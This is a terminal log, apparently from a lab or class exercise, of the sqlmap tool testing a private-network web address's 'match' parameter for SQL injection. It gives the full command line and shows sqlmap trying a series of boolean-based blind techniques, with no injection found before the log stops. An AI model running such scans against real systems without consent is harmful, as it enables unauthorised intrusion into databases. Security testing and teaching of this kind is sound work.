 fourirakbar@X450LD:~/sqlmap$ python sqlmap.py -u 'http://10.151.36.38/?match=1' --level 5 --risk 2 --dbms mysql
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.1.11.1#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 08:18:36
[08:18:36] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.151.36.38/dashboard/'. Do you want to follow? [Y/n] Y
[08:18:56] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[08:18:56] [INFO] testing if the target URL is stable
[08:18:56] [WARNING] GET parameter 'match' does not appear to be dynamic
[08:18:56] [WARNING] heuristic (basic) test shows that GET parameter 'match' might not be injectable
[08:18:56] [INFO] testing for SQL injection on GET parameter 'match'
[08:18:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:19:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[08:19:06] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[08:19:06] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL) (original value)'
[08:19:07] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[08:19:07] [INFO] testing 'Boolean-based blind - Parameter replace (CASE) (original value)'
[08:19:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[08:19:11] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[08:19:15] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[08:19:19] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[08:19:24] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[08:19:28] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[08:19:28] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace (original value)'
[08:19:28] [INFO] testing 'MySQL < 5.0 boolean-based blind - Parameter replace'
[08:19:28] [INFO] testing 'MySQL < 5.0 boolean-based blind - Parameter replace (original value)'